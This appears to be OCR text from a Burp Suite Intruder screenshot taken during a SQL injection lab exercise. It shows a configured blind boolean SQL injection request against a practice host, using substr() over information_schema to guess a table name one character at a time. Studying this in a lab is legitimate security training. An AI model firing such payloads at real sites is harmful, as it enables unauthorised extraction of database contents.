 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /Pass-10/index.php?id=1 and
substr((select table_name from information_schema.tables where table_schema=0x6b616e776f6c6f6e67786961 limit 0,1),1,1)='§l§'--  HTTP
/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear